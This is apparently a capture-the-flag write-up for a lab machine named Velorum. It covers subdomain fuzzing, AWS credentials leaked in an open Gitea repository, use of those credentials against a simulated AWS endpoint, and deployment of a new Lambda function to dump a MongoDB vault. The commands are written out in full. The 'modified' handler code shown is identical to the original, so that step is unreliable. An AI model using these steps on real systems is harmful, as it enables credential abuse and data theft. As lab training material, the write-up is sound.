Introduction

This write-up refers to the Velorum machine. If support is required, please open a ticket in the support channel on the Discord server.

Reconnaissance

We started port enumeration on the target machine using Nmap.

nmap -p- --open --min-rate 1200 <machine-ip>-sVC -vvv



When accessing port 80, we were redirected to the virtual host velorum.hc. The host velorum.hc was added to the /etc/hosts file to allow local DNS resolution.


It was possible to access the web application.



From this point on, it was possible to perform fuzzing/brute-force of application subdomains in order to identify new exposed endpoints and services.

ffuf -u http://velorum.hc -H 'Host: FUZZ.velorum.hc' -w n0kovo_subdomains.txt -ic -c -fs 178 -mc all



Through fuzzing, the subdomains cloud, git, and vault were identified.
When accessing the subdomain http://vault.velorum.hc/login, the login page of the application was identified.



When accessing the subdomain http://git.velorum.hc/, it was identified as a Gitea instance.



Within this Gitea subdomain, it was possible to view repositories/directories without authentication.





When accessing the file credentials.json, exposed AWS credentials were obtained from the repository.





In the file route.js, it was identified that the application used a custom endpoint cloud.velorum.hc, integrated with AWS Lambda functions, and that the application acted as a password vault.



In the same file, starting at line 51, it was observed that this specific route performs a call to the AWS Lambda function VaultFunction and returns the rendered data via the web, indicating that the Lambda function has direct access to the vault’s confidential data.



To access this data, it was necessary to configure the AWS credentials found in the credentials.json file using the AWS CLI .

aws configure



After configuring the credentials, we tested connectivity with the custom AWS endpoint, confirming communication with cloud.velorum.hc. The connection was successful, validating access to the AWS Lambda environment.

aws sts get-caller-identity --endpoint-url http://cloud.velorum.hc



We evaluated the existence of the VaultFunction function and were able to retrieve its information from the AWS environment.



From this information, it was possible to identify a Node.js runtime, as well as the existence of other ZIP files stored in the S3 directory. The URL of the .zip file stored in S3 was presigned, allowing temporary access to the file.

{
"Configuration": {
"FunctionName": "VaultFunction",
"FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:VaultFunction",
"Runtime": "nodejs18.x",
"Role": "arn:aws:iam::000000000000:role/lambda-execute-role",
"Handler": "handler.handler",
"CodeSize": 1855002,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2026-01-07T13:42:21.794766+0000",
"CodeSha256": "FTugeXGPfBKHh0l+gj6VwEgeIRrP07VSUOhJvqzPUjw=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "fd3ed6d6-98c2-4af6-a22d-93ccdec305c5",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip",
"Architectures": [
"x86_64"
],
"EphemeralStorage": {
"Size": 512
},
"SnapStart": {
"ApplyOn": "None",
"OptimizationStatus": "Off"
},
"RuntimeVersionConfig": {
"RuntimeVersionArn": "arn:aws:lambda:us-east-1::runtime:8eeff65f6809a3ce81507fe733fe09b835899b99481ba22fd75b5a7338290ec1"
},
"LoggingConfig": {
"LogFormat": "Text",
"LogGroup": "/aws/lambda/VaultFunction"
}
},
"Code": {
"RepositoryType": "S3",
"Location": "http://s3.localhost.localstack.cloud:4566/awslambda-us-east-1-tasks/snapshots/000000000000/VaultFunction-7b535a4b-feb3-432f-9db1-79309acc012c?AWSAccessKeyId=949334387222&Signature=NLTJ3j6BM%2B0ss%2FZl7aMRoHhES0A%3D&Expires=1767796969"
}
}

We downloaded the .zip file from S3 to our local machine.

curl -sS -L \
"http://cloud.velorum.hc/awslambda-us-east-1-tasks/snapshots/000000000000/VaultFunction-7b535a4b-feb3-432f-9db1-79309acc012c?AWSAccessKeyId=949334387222&Signature=NLTJ3j6BM%2B0ss%2FZl7aMRoHhES0A%3D&Expires=1767796969" \
-o VaultFunction.zip

Next, we extracted the archive to analyze its contents.

unzip VaultFunction.zip



In the extracted directory, the files handler.js, package.json, package-lock.json, and the node_modules directory were found.
Analyzing the handler.js file, it was identified as a serverless function (AWS Lambda) responsible for:
- Connecting to a MongoDB database at an internal IP address
- Retrieving all documents from the vault collection in the velorum_vault database
- Returning the data in JSON format (status 200) or an error (status 500)

const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';
const dbName = 'velorum_vault';

exports.handler = async (event) => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

const db = client.db(dbName);
const collection = db.collection('vault');

const docs = await collection.find({}).toArray();

return {
statusCode: 200,
body: JSON.stringify(docs),
headers: {
'Content-Type': 'application/json',
},
};
} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({ error: err.message }),
};
} finally {
try {
await client.close();
} catch (e) {
console.error("Error closing MongoClient:", e);
}
}
};

It was possible to modify the Lambda function (handler.js) to interact with MongoDB and gain access to the databases.

const { MongoClient } = require('mongodb');

const uri = 'mongodb://172.25.0.10:27017';
const dbName = 'velorum_vault';

exports.handler = async (event) => {
const client = new MongoClient(uri, { useUnifiedTopology: true });

try {
await client.connect();

const db = client.db(dbName);
const collection = db.collection('vault');

const docs = await collection.find({}).toArray();

return {
statusCode: 200,
body: JSON.stringify(docs),
headers: {
'Content-Type': 'application/json',
},
};
} catch (err) {
return {
statusCode: 500,
body: JSON.stringify({ error: err.message }),
};
} finally {
try {
await client.close();
} catch (e) {
console.error("Error closing MongoClient:", e);
}
}
};

After the modifications, the files were repackaged into a .zip file for reuse in the Lambda environment.

zip -r mongo-full-enum.zip handler.js node_modules package.json



An AWS Lambda function named MongoFullEnum was created, configured for Node.js 18, using ZIP-based code, with a timeout of 15 seconds and 256 MB of memory, running in a local/simulated AWS environment.

aws lambda create-function \
--function-name MongoFullEnum \
--runtime nodejs18.x \
--role arn:aws:iam::000000000000:role/lambda-execute-role \
--handler handler.handler \
--zip-file fileb://mongo-full-enum.zip \
--timeout 15 \
--memory-size 256 \
--endpoint-url http://cloud.velorum.hc

